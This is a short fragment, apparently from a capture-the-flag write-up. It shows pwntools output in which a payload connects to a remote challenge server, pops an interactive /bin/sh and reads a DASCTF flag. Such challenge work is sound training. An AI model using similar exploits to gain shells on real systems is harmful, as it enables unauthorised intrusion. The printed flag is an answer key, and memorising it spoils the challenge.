 In [37]: payload(0)
[x] Opening connection to 139.155.126.78 on port 35333
[x] Opening connection to 139.155.126.78 on port 35333: Trying 139.155.126.78
[+] Opening connection to 139.155.126.78 on port 35333: Done
[*] Switching to interactive mode
[-] An exception of type String was caught: /bin/sh
cat flag
DASCTF{59784398158228542671651026118251}